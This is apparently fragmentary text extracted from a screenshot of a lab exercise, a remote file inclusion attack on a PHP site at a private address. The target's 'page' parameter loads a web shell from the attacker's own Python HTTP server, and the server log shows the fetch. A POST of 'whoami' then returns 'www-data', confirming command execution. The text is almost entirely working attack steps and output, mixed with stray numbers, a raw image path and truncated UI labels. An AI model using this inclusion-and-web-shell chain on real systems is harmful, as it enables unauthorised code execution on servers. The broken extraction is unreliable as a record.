 不安全 192.168.56.101/index.php?page=http://192.168.56.1:8089/shell
4
6
IP
Windows PowerShell
@cc ➜Downloads python -m http.server 8089
Serving HTTP on :: port 8089 (http://[::]:8089/) ...
::ffff:192.168.56.101 - - [01/Apr/2025 14:47:48] "GET /shell.php HTTP/1.0" 200 -
www-data
元素 控制台 源代码/来源
LOAD SPLIT EXECUT
URL
http://192.168.56.101/index.php?page=http://192.168.56.1:8089/shell
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=whoami
Name
Upgrade-Insecure-Requests
Value
1